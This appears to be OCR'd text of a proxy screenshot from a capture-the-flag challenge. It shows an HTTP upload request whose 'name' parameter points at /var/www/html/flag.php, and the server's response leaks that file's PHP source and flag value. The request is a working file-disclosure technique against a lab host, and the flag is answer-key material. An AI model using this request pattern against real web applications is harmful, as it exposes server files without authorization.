 Raw Params Headers Hex
POST /home.php?file=upload&name=/var/www/html/flag.php HTTP/1.1
Host: 78e095ae-62e0-4a1f-b6a9-e64faedd2863.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0)
Gecko/20100101 Firefox/130.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/png,image/svg+xml,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------412545850740832003471240759219
Content-Length: 340
Origin: http://78e095ae-62e0-4a1f-b6a9-e64faedd2863.node5.buuoj.cn:81
Connection: close
Referer:
http://78e095ae-62e0-4a1f-b6a9-e64faedd2863.node5.buuoj.cn:81/home.php?file=u
pload
Cookie: PHPSESSID=66e81fe5c5c68a6ded4d370506c1eb9e
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------412545850740832003471240759219
Content-Disposition: form-data; name="file"; filename="aa.text"
Content-Type: text/plain
aaa
-----------------------------412545850740832003471240759219
Content-Disposition: form-data; name="submit"
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 27 Sep 2024 12:07:09 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 497
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Home</title>当前引用的是 upload.php<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<form action="" method="post" enctype="multipart/form-data">
上传文件
<input type="file" name="file" />
<input type="submit" name="submit" value="上传" />
</form>
下面是你上传的文件：<br>/var/www/html/flag.php<br><?php
$flag = "flag{93071690-882d-4ed5-aa88-b8735452c933}";
?>